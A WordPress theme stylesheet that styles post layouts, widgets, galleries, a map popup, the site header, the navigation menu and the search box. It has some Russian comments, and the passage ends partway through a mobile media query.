@media (min-width: 640px) {
  .single-post .post > .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.single-post .post > .entry-footer .entry-meta:not(:empty) {
  margin-top: 13px;
}
.single-post .entry-header .tags-links a {
  display: inline-block;
  margin-left: 5px;
}
.single-post .entry-footer .tags-links a {
  display: inline-block;
  margin-left: 5px;
  margin-bottom: 5px;
  padding: 6px 10px;
  border-radius: 4px;
  border: 1px solid #ebeced;
}
.single-post .entry-footer .tags-links a:hover {
  background-color: #ebeced;
}
.single-post .entry-title {
  margin-top: 0;
}
.single-post .post-thumbnail {
  margin-bottom: 15px;
}
.single-post .overlay-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  background-size: cover;
  background-position: center;
}
.single-post blockquote:not(.post-format-quote) {
  border-top: 3px solid #ebeced;
  border-bottom: 3px solid #ebeced;
  text-align: center;
  padding: 30px 10%;
}
.single-post blockquote:not(.post-format-quote):before,
.single-post blockquote:not(.post-format-quote):after {
  content: none;
}
.single-post blockquote:not(.post-format-quote) cite {
  margin-top: 20px;
}
.post-template-single-layout-2.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-2 .single-header-2 {
  margin-top: 40px;
  margin-bottom: 25px;
  text-align: center;
}
@media (min-width: 640px) {
  .post-template-single-layout-2 .single-header-2 {
    margin-bottom: 55px;
  }
}
.post-template-single-layout-2 .post-thumbnail {
  margin-bottom: 25px;
}
@media (min-width: 640px) {
  .post-template-single-layout-2 .post-thumbnail {
    margin-bottom: 55px;
  }
}
.post-template-single-layout-2 .post-thumbnail .size-kava-thumb-xl {
  border-radius: 0;
  object-fit: cover;
  width: 100%;
  max-width: none;
  max-height: 550px;
}
.post-template-single-layout-3.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-3 .single-header-3 {
  position: relative;
  margin-bottom: 35px;
  padding-top: 35px;
  z-index: 1;
}
.post-template-single-layout-3 .single-header-3.invert {
  padding: 50px 0 45px;
}
@media (min-width: 640px) {
  .post-template-single-layout-3 .single-header-3.invert {
    padding: 80px 0 75px;
  }
}
@media (min-width: 940px) {
  .post-template-single-layout-3 .single-header-3.invert {
    padding: 130px 0 115px;
  }
}
.post-template-single-layout-3 .single-header-3.invert .entry-title,
.post-template-single-layout-3 .single-header-3.invert p {
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.35);
}
.post-template-single-layout-3 .single-header-3 .cat-links {
  margin-bottom: 30px;
}
.post-template-single-layout-3 .single-header-3 .entry-title {
  margin-bottom: 10px;
}
.post-template-single-layout-3 .single-header-3 .entry-header-bottom {
  margin-top: 40px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.post-template-single-layout-3 .single-header-3 .entry-header-bottom > * {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
}
.post-template-single-layout-3 .single-header-3 .post-author {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.post-template-single-layout-3 .single-header-3 .post-author__avatar {
  margin-right: 20px;
}
.post-template-single-layout-3 .single-header-3 .comments-button {
  background: none;
}
@media (min-width: 640px) {
  .post-template-single-layout-3 .single-header-3 p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.post-template-single-layout-3 .single-header-3 .overlay-thumbnail:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.post-template-single-layout-4.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-4 .site-content__wrap {
  position: relative;
}
.post-template-single-layout-4 .header-post-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.post-template-single-layout-4 .header-post-thumbnail img {
  width: 100%;
  object-fit: cover;
  max-width: none;
  max-height: 1080px;
}
.post-template-single-layout-4 .site-main {
  padding: 20px;
  background-color: #fff;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .site-main {
    padding: 65px 100px;
  }
}
.post-template-single-layout-4 .single-header-4 {
  position: relative;
  padding-top: 30px;
  text-align: center;
}
.post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
  bottom: -100px;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -150px;
  }
}
@media (min-width: 940px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -200px;
  }
}
@media (min-width: 1120px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -270px;
  }
}
@media (min-width: 1200px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -430px;
  }
}
.post-template-single-layout-4 .single-header-4.invert {
  padding: 50px 0 35px;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .single-header-4.invert {
    padding: 103px 0 95px;
  }
}
.post-template-single-layout-4 .single-header-4.invert .entry-title,
.post-template-single-layout-4 .single-header-4.invert p {
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.35);
}
.post-template-single-layout-4 .single-header-4 .cat-links {
  margin-bottom: 30px;
}
.post-template-single-layout-4 .single-header-4 .post-author {
  margin-top: 32px;
}
.post-template-single-layout-4 .single-header-4 .post-author__avatar {
  margin-bottom: 2px;
}
.post-template-single-layout-4 .single-header-4 .entry-meta:not(:empty) {
  margin-left: -12px;
  margin-right: -12px;
  margin-top: 27px;
}
.post-template-single-layout-4 .single-header-4 .entry-meta:not(:empty) > * {
  padding-left: 12px;
  padding-right: 12px;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .single-header-4 p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.post-template-single-layout-4 .single-header-4 i {
  font-size: 12px;
  font-size: 0.75rem;
}
@media (max-width: 939px) {
  .post-template-single-layout-5 .single-header-5 {
    text-align: center;
  }
}
.post-template-single-layout-5 .single-header-5.invert .entry-header {
  padding: 25px;
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5.invert .entry-header {
    padding: 40px;
    min-height: 730px;
  }
}
.post-template-single-layout-5 .single-header-5 .entry-header {
  padding-top: 20px;
  margin-bottom: 35px;
  position: relative;
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5 .entry-header-top {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .post-template-single-layout-5 .single-header-5 .entry-header-top > * {
    margin-left: 0.9375rem;
    margin-right: 0.9375rem;
  }
}
@media (min-width: 640px) {
  .post-template-single-layout-5 .single-header-5 .entry-header p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5 .entry-header p,
  .post-template-single-layout-5 .single-header-5 .entry-title {
    width: 70%;
  }
}
.post-template-single-layout-5 .single-header-5 .entry-meta:not(:empty) {
  margin-top: 5px;
}
.post-template-single-layout-5 .single-header-5 .entry-meta:not(:empty) > * {
  margin-bottom: 30px;
}
.post-template-single-layout-5 .single-header-5 .comments-link {
  vertical-align: baseline;
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5 .post-author {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .post-template-single-layout-5 .single-header-5 .post-author__avatar {
    margin-left: 15px;
  }
  .post-template-single-layout-5 .single-header-5 .post-author__content {
    margin-bottom: 5px;
    text-align: right;
  }
}
@media (max-width: 939px) {
  .post-template-single-layout-5 .single-header-5 .post-author {
    margin-bottom: 15px;
  }
}
@media (max-width: 939px) {
  .post-template-single-layout-6 #author-block {
    margin-bottom: 50px;
  }
}
.post-template-single-layout-6 .single-header-6 .cat-links {
  margin-bottom: 18px;
}
.post-template-single-layout-6 .single-header-6 .cat-links.btn-style a {
  padding: 3px 8px;
  border-radius: 0;
}
.post-template-single-layout-6 .post-author-bio {
  display: block;
  text-align: center;
  margin: 0 5% 20px;
  padding: 0;
  border: none;
}
.post-template-single-layout-6 .post-author__avatar {
  margin-bottom: 15px;
}
.post-template-single-layout-6 .post-author__avatar,
.post-template-single-layout-6 .post-author__content {
  padding: 0;
}
.post-template-single-layout-6 .posted-on {
  text-align: center;
}
.post-template-single-layout-6.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-6 .site-content__wrap {
  margin-top: 50px;
}
.post-template-single-layout-7.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-7 .single-header-7 {
  position: relative;
  padding: 30px 0;
  margin-bottom: 60px;
  text-align: center;
}
@media (min-width: 640px) {
  .post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) > * {
    margin-left: 0.9375rem;
    margin-right: 0.9375rem;
  }
}
.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) .cat-links,
.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) .posted-on {
  margin-bottom: 20px;
}
.post-template-single-layout-7 .single-header-7 .entry-header-bottom .entry-meta {
  margin-left: -12px;
  margin-right: -12px;
}
.post-template-single-layout-7 .single-header-7 .entry-header-bottom .entry-meta > * {
  padding-left: 12px;
  padding-right: 12px;
}
.post-template-single-layout-7 .single-header-7 .entry-title {
  margin-bottom: 60px;
}
.post-template-single-layout-7 .single-header-7 .post-author-bio {
  display: block;
  text-align: center;
  margin: 0 0 20px;
  padding: 0;
  border: none;
}
.post-template-single-layout-7 .single-header-7 .post-author__avatar {
  margin-bottom: 15px;
}
.post-template-single-layout-7 .single-header-7 .post-author__avatar,
.post-template-single-layout-7 .single-header-7 .post-author__content {
  padding: 0;
}
.post-template-single-layout-7 .single-header-7 i {
  font-size: 12px;
  font-size: 0.75rem;
}
.post-template-single-layout-8.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-8 .single-header-8 {
  margin-bottom: 60px;
  padding: 60px 0 0;
  text-align: center;
}
@media (min-width: 940px) {
  .post-template-single-layout-8 .single-header-8 {
    padding: 60px 0 30px;
  }
}
@media (min-width: 1120px) {
  .post-template-single-layout-8 .single-header-8 {
    padding: 60px 0;
  }
}
.post-template-single-layout-8 .single-header-8.with_author_block {
  margin-top: 120px;
}
.post-template-single-layout-8 .single-header-8.with_author_block .post-author-bio {
  margin-top: -130px;
}
.post-template-single-layout-8 .single-header-8 .post-author-bio {
  display: block;
  text-align: center;
  margin: 0 0 32px;
  padding: 0;
  border: none;
}
.post-template-single-layout-8 .single-header-8 .post-author__avatar {
  margin-bottom: 15px;
}
.post-template-single-layout-8 .single-header-8 .post-author__avatar,
.post-template-single-layout-8 .single-header-8 .post-author__content {
  padding: 0;
}
.post-template-single-layout-8 .single-header-8 .entry-title {
  margin-top: 30px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.post-template-single-layout-8 .single-header-8 .entry-meta:not(:empty) {
  margin-top: 35px;
  margin-bottom: 50px;
}
.post-template-single-layout-9.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-9 .single-header-9 {
  margin-top: 20px;
  margin-bottom: 30px;
  text-align: center;
}
@media (min-width: 640px) {
  .post-template-single-layout-9 .single-header-9 {
    margin-top: 40px;
    margin-bottom: 60px;
  }
}
.post-template-single-layout-9 .single-header-9 .post-thumbnail {
  margin-top: 25px;
  margin-bottom: 0;
}
@media (min-width: 640px) {
  .post-template-single-layout-9 .single-header-9 .post-thumbnail {
    margin-top: 55px;
  }
}
.post-template-single-layout-9 .single-header-9 .post-thumbnail img {
  border-radius: 0;
  object-fit: cover;
  width: 100%;
  max-width: none;
  max-height: 730px;
}
.post-template-single-layout-9 .post-author-bio {
  margin-top: 0;
  margin-bottom: 30px;
  padding: 0;
  border: none;
}
.post-template-single-layout-10.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-10 .single-header-10 .entry-header {
  border-radius: 4px;
  padding: 32px 40px 25px;
  margin-top: 30px;
  margin-bottom: 55px;
}
@media (max-width: 639px) {
  .post-template-single-layout-10 .single-header-10 .entry-header {
    text-align: center;
  }
}
@media (min-width: 640px) {
  .post-template-single-layout-10 .single-header-10 .entry-header-bottom {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .post-template-single-layout-10 .single-header-10 .entry-header-bottom > * {
    margin-left: 0.9375rem;
    margin-right: 0.9375rem;
  }
}
.post-template-single-layout-10 .single-header-10 .entry-header .post-author,
.post-template-single-layout-10 .single-header-10 .entry-header .cat-links,
.post-template-single-layout-10 .single-header-10 .entry-header .posted-on {
  padding: 0 18px 15px 0;
  display: inline-block;
}
@media (max-width: 939px) {
  .post-template-single-layout-10 .single-header-10 .entry-header .post-author {
    display: block;
  }
}
.post-template-single-layout-10 .single-header-10 .entry-title {
  max-width: 700px;
  margin-bottom: 17px;
}
.post-template-single-layout-10 .single-header-10.has-post-thumbnail .entry-header {
  margin-top: -100px;
}
.post-template-single-layout-10 .single-header-10 .post-author__avatar {
  margin-right: 12px;
}
.post-template-single-layout-10 .single-header-10 .post-author__avatar img {
  vertical-align: middle;
}
.post-template-single-layout-10 .single-header-10 .post-thumbnail {
  margin-bottom: 0;
}
.post-template-single-layout-10 .single-header-10 .post-thumbnail img {
  border-radius: 0;
  object-fit: cover;
  width: 100%;
  max-width: none;
  max-height: 730px;
}
.post-template-single-layout-10 .single-header-10 .comments-button {
  background: none;
  margin-bottom: 15px;
}
.sticky-label {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
  margin-bottom: 3px;
  margin-right: 10px;
  padding: 3px 7px 1px;
  text-align: center;
  font-size: 12px;
  line-height: 1.6;
  border-radius: 4px;
}
@media (min-width: 1200px) {
  .sticky-label {
    font-size: 14px;
    padding: 6px 10px 3px;
  }
}
.posts-list--default.list-style-v6 .sticky-label,
.posts-list--default.list-style-v8 .sticky-label,
.posts-list--creative.list-style-v2 .sticky-label,
.posts-list--creative.list-style-v9 .sticky-label,
.posts-list--grid .sticky-label,
.posts-list--masonry .sticky-label,
.posts-list--vertical-justify:not(.list-style-v10) .sticky-label {
  padding: 4px 8px 1px;
}
@media (min-width: 1200px) {
  .posts-list--default.list-style-v6 .sticky-label,
  .posts-list--default.list-style-v8 .sticky-label,
  .posts-list--creative.list-style-v2 .sticky-label,
  .posts-list--creative.list-style-v9 .sticky-label,
  .posts-list--grid .sticky-label,
  .posts-list--masonry .sticky-label,
  .posts-list--vertical-justify:not(.list-style-v10) .sticky-label {
    margin-top: 1px;
    margin-bottom: 1px;
  }
}
.sticky-label.type-both i {
  margin-right: 8px;
}
.widget-title {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 25px;
}
.widget + .widget {
  margin-top: 50px;
  padding-top: 40px;
  border-top: 1px solid #ebeced;
}
.sidebar .widget,
.footer-area .widget {
  margin-top: 1.5em;
}
@media (min-width: 940px) {
  .sidebar .widget,
  .footer-area .widget {
    margin-top: 3em;
  }
}
.widget select {
  width: 100%;
}
.widget ul {
  list-style: none;
  margin-left: 0;
}
.widget ul li {
  margin-bottom: 4px;
}
.widget li > ul,
.widget li > ol {
  margin-top: 4px;
  margin-left: 1.2em;
}
.widget_recent_entries ul li {
  margin-bottom: 20px;
}
.widget_recent_entries .post-date {
  display: block;
}
.widget_recent_entries .post-date:before {
  content: "\f133";
  margin-right: 5px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.widget_recent_comments .recentcomments {
  margin-bottom: 20px;
}
.widget_recent_comments .recentcomments:before {
  content: "\f075";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  font-size: 0.875rem;
  margin-right: 5px;
}
.widget_recent_comments .recentcomments .comment-author-link a {
  font-weight: initial;
}
.widget_recent_comments .recentcomments .comment-author-link a:before {
  content: none;
}
.widget_recent_comments .recentcomments a:before {
  content: "";
  display: block;
}
.widget_tag_cloud .tag-cloud-link {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 5px;
  padding: 6px 10px;
  font-size: 14px !important;
  border-radius: 4px;
  border: 1px solid #ebeced;
}
.widget_tag_cloud .tag-cloud-link:hover {
  background-color: #ebeced;
}
.widget_calendar .calendar_wrap {
  border: 1px solid #ebeced;
}
.widget_calendar table {
  margin-bottom: 0;
  padding-left: 5.5%;
  padding-right: 5.5%;
  padding-bottom: 4%;
  table-layout: fixed;
  width: 100%;
  position: relative;
  border-collapse: initial;
}
.widget_calendar table th,
.widget_calendar table td,
.widget_calendar table thead th,
.widget_calendar table tbody + tbody {
  border: none;
}
.widget_calendar thead {
  text-align: center;
}
.widget_calendar caption {
  padding: 20px 0;
  font-size: 20px;
  font-size: 1.25rem;
  text-align: center;
  font-weight: 400;
}
.widget_calendar th {
  padding: 0 0 40px;
  font-weight: inherit;
}
.widget_calendar tbody:before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  height: 1px;
  margin-top: -15px;
  background-color: #ebeced;
}
.widget_calendar tbody td {
  position: relative;
  text-align: center;
  line-height: 44px;
  height: 44px;
}
.widget_calendar tbody td a {
  display: inline-block;
  width: 45px;
  max-width: 100%;
  height: 45px;
  line-height: 45px;
  background-color: #ebeced;
  border-radius: 50%;
}
.widget_calendar tfoot td {
  position: absolute;
  top: 26px;
}
.widget_calendar tfoot td#prev {
  left: 10%;
}
.widget_calendar tfoot td#next {
  right: 10%;
}
.widget_calendar td#today {
  font-weight: 900;
}
.widget_calendar #next {
  text-align: right;
}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}
embed,
iframe,
object {
  max-width: 100%;
}
.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0;
}
.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%;
}
.alignleft {
  margin: 15px 30px 15px 0;
}
.alignright {
  margin: 15px 0 15px 30px;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 12px;
  font-size: 0.75rem;
}
.wp-caption-text {
  text-align: center;
}
.gallery {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.gallery > * {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.gallery-item {
  margin-top: 0.9375rem;
  margin-bottom: 0.9375rem;
}
.gallery img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 4px;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-caption {
  display: block;
}
.embed-responsive {
  position: relative;
  display: block;
  padding: 0;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 62.33%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.fb_iframe_widget {
  max-width: 100%;
}
.fb_iframe_widget > span {
  max-width: 100%;
}
.slick-slide:focus {
  outline: none;
}
.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading {
  width: 30px;
  height: 30px;
  border: 3px solid transparent;
  border-top-color: red;
  border-right-color: red;
}
.jet-mobile-menu-active .jet-mobile-menu-cover {
  z-index: 1;
}
div.wpcf7 .ajax-loader {
  position: relative;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  border: 3px solid transparent;
  margin: 0 15px;
  background: none;
  -webkit-animation: tm_spin 1s linear infinite;
  animation: tm_spin 1s linear infinite;
  z-index: 11;
}
@keyframes tm_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.main-navigation .sub-menu li.wpml-ls-item {
  margin: 3px 10px;
  padding: 2px 10px;
}
.main-navigation .sub-menu li.wpml-ls-item a {
  transition: none;
}
.main-navigation.mobile-menu .menu li.wpml-ls-item {
  display: block;
  margin: 1px 8px;
  padding: 4px 7px;
}



/* ================================================================================================
=================================================================================================
================================================================================================
 */

 /* попап */
#popup{
  position: fixed;/*фиксированное позиционирование*/
  top: -100%;/*прячем окно за пределы видимости*/
  left: 50%;/*позиция окна слева*/
  transform: translate(-50%,-50%);
  z-index: 1000;/*на верхний слой*/
  background: #fff;
  width: 100%;
  max-width: 1000px;
  /* height: 95vh; */
  max-height: 782px;
  padding: 20px 15px 15px;
  box-shadow: 0 15px 30px rgba(0,0,0,0.08);
  transition: 0.5s;
  visibility: hidden;/*скрываем окно*/
}
#popup #map {
  width: 100%;
  max-width: 970px;
  height: 676px;
}
@media (max-width: 1720px) {
  #popup #map {
    width: 100%;
    max-width: 970px;
    height: 606px;
  }
}
@media (max-width: 1520px) {
  #popup #map {
    width: 100%;
    max-width: 970px;
    height: 556px;
  }
}
@media (max-width: 1230px) {
  #popup #map {
    width: 100%;
    max-width: 970px;
    height: 450px;
  }
}
@media (max-width: 1009px) {
  #popup #map {
    width: 100%;
    height: 480px;
  }
  #popup {
    height: 100%;
    overflow-y: auto;
  }
}

.shapka {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  padding: 22px 0 20px 0;
  border: 1px solid #f7e584;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  border-bottom: none;
}
.shapka p {
  margin-bottom: 0;
  font-size: 28px;
  font-weight: 500;
  line-height: 30px;
  letter-spacing: 0em;
}
.shapka .close {
  position: absolute;
  right: 10px;
  width: 24px;
  height: 24px;
  font-size: 26px;
  top: 30px;
  cursor: pointer;
  color: rgba(196, 196, 196, 1);
}
#map {
  padding: 10px;
  background-color: rgba(247, 247, 247, 1);
  border: 1px solid #f7e584;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  border-top: 1px solid rgb(196, 196, 196);
}
.society__item.society__item--right.call.shapka {
  width: 100%;
  border: 1px solid rgb(232 151 12);
  border-radius: 8px;
}

/* конец попап */
.site-header {
  /* position: relative; */
  z-index: 2;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
}
.sticky {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
}

.site-header .site-header__wrap {
  background-color: transparent;
  padding-top: 20px;
  padding-bottom: 20px;
}

.site-header .top-panel {
  background-color: #272727;
}

.top-panel__wrapper {
  background-color: #272727;
  box-shadow: 0px 50px 100px 55px rgb(0 0 0 / 25%);
}

.space-between-content .addr {
  font-size: 16px;
  line-height: 24px;
  font-weight: 300;
  color: #fff;
  /* margin-right: 20px; */
  font-family: 'Lato', sans-serif;
}

.top-panel-content__left p {
  font-size: 14px;
  font-weight: 300;
  line-height: 17px;
  cursor: pointer;
  letter-spacing: 0em;
  color: rgba(255, 255, 255, 1);
  text-align: left;
  margin-bottom: 0;
  border-bottom: 0.5px dashed rgba(255, 255, 255, 1)
}

/* .top-panel-content__left.addr.left_2 .addr_icon {
  margin-bottom: -4px;
}
.top-panel-content__left.addr.right_2 .addr_icon {
  margin-bottom: -7px;
} */

.addr__icon {
  color: #f7e584;
  font-size: 20px;
}

.phone {
  font-size: 22px;
  line-height: 24px;
  font-weight: 400;
  /* margin-right: auto; */
}

.phone__link {
  color: #fff;
  font-family: 'Lato', sans-serif;
  /* display: flex; */
  align-items: center;
  
}

.phone__link:hover {
  color: #fff;
}
.phone__link p {
  font-size: 12px;
  font-weight: 400;
  line-height: 14px;
  letter-spacing: 0em;
  margin-bottom: 0;
  margin-top: 8px;
  text-align: right;
  color: rgba(42, 197, 244, 1);

}

.phone__icon {
  color: #f7e584;
  font-size: 20px;
  margin-right: 9px;
}

.space-between-content {
  /* justify-content: flex-start; */
  justify-content: space-between;
}

.soc__text {
  font-size: 0;
}

.soc__link {
  font-size: 18px;
  display: flex;
  align-items: center;
}

.soc__link .fa {
  color: #fff;

}

.soc__link + a {
  margin-left: 20px;
}

.header__soc {
  /* display: flex; */
  display: none;
  align-items: center;
}

.site-logo__link {
  display: block;
  width: 174px;
  height: 55px;
  overflow: hidden;
}

.site-header__wrap .space-between-content {
  justify-content: space-between;
  max-width: 1325px;
  column-gap: 20px;
  margin-right: 0;
}

@media screen and (max-width: 1200px) {
  .site-header__wrap .top-panel-content__right {
    display: none;
  }
}

/* main-menu */
#main-menu a {
  font-family: "Montserrat", Sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 27px;
  letter-spacing: 0.7px;
  color: #ffffff;
}

#main-menu a:hover {
  color: #f7e584;
}

#main-menu .sub-menu {
  width: 296px;
  box-shadow: 0px 0px 10px 0px rgb(64 84 178 / 50%);
  padding-top: 0;
  padding-bottom: 0;
}

#main-menu .sub-menu a {
  font-size: 14px;
    line-height: 17px;
    font-weight: 500;
    font-family: "Montserrat",Sans-serif;
    color: #000;
    padding: 12px;
    border-bottom: 1px solid #dedede;
    text-transform: none;
    letter-spacing: 0;
    width: 100%;
}

#main-menu .sub-menu a:hover {
  background-color: #f7e5847a;
}

#main-menu .sub-menu li {
  padding: 0;
  width: 100%;
}

#main-menu .sub-menu li.menu-item-has-children:before {
  color: #000;
  right: 12px;
  top: 50%;
  transform: translateY(-50%) rotate(-90deg);
}

/* search */

.search-btn {
  border-radius: 5px;
  padding: 9px 11px 9px 11px;
  background-color: #f7e584;
}

.search-btn:hover {
  background-color: #f3db57;
}

.search-btn .fa {
  font-size: 19px;
}

.site-header__search {
  position: relative;
  margin-right: 0;
}

.search__content {
  width: 1000px;
  position: absolute;
  top: 0;
  /* right: 0; */
  display: flex;
  visibility: visible;
  opacity: 1;
}

@media (max-width: 1024px) {
  .search__content {
    width: 380px;
    /* right: 11px; */
  }
}
@media (max-width: 768px) {
  .search__content {
    width: 290px;
    /* right: 15px; */
  }
}

.search__content--hidden {
  visibility: hidden;
  opacity: 0;
}

.search__form {
  display: flex;
  flex-grow: 1;
}

.search__form-btn {
  margin-left: 10px;
}

.search__close-btn {
  margin-left: 10px;
}

.search__open-btn {
  background-color: transparent;
}

.search__open-btn:hover {
  background-color: transparent;
}

.search__open-btn:hover .fa {
  color: #f7e584;
  transition: 0.3s;
}

.search__label {
  flex-grow: 1;
}

.search .search__input {
  font-family: "Montserrat", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0px;
    color: #333333;
    padding: 5px 0px 5px 15px;
    margin: 0;
    border: 1px solid #f7e584;
    border-radius: 5px;
}

.search .search__input::placeholder {
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0px;
  color: #333333;
}

.open-link {
  display: block;
  width: 37px;
  height: 37px;
  align-items: center;
  justify-content: center;
  margin-left: auto;
  margin-right: 0;
  display: none;
}

.open-link__burger {
  font-size: 19px;
  color: #fff;
}
@media (max-width: 1008px) {
  .top-panel__wrapper {
    display: none;
  }

}
@media (max-width: 768px) {

  .open-link {
    display: flex;
  }

  #main-menu {
    width: 100%;
    padding-right: 0;
    display: flex !important;
    flex-direction: column;
  }

  #site-navigation {
    background-color: #333;
  }

  .mm-spn ul {
    left: 100% !important;
  }

  .mm-spn ul.mm-spn--open {
    left: 0 !important;
  }

  .mm-spn ul.mm-spn--open {
    box-shadow: none;
    position: fixed;
    /* padding-right: 0; */
  }

  .main-navigation .menu > li {
    margin-left: 0;
  }

  #main-menu a::after {
    content: none;
  }

  .mm-spn li:before {
    opacity: 0;
  }

  .mm-spn.mm-spn--navbar:before {
    color: #fff;
  }

  .main-navigation li.menu-item-has-children:before {
    content: "";
    display: block;
    position: absolute;
    top: 25px;
    top: calc(var(--mm-spn-item-height)/ 2);
    right: 25px;
    right: calc(var(--mm-spn-item-height)/ 2);
    opacity: 1;
  }

  #main-menu .sub-menu li.menu-item-has-children:before {
    color: #fff;
    top: 25px;
    top: calc(var(--mm-spn-item-height)/ 2);
    right: 0;
